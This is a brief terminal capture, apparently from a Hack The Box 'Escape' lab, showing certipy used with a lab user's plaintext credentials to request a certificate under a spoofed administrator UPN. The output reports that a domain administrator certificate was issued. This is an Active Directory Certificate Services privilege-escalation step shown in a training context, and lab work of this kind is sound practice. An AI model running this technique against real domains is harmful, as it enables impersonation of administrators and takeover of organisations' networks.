 ┌─[ippsec@parrot]─[~/htb/escape]
└──╼ $ certipy req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-DC-CA -
template UserAuthentication
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 13
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'